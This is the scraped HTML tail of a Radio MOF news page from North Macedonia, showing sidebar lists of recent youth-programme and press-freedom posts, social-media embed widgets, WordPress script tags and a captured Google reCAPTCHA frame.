					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"61033","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CfBaf4rB0R_CqM9teFFeog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769349300922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>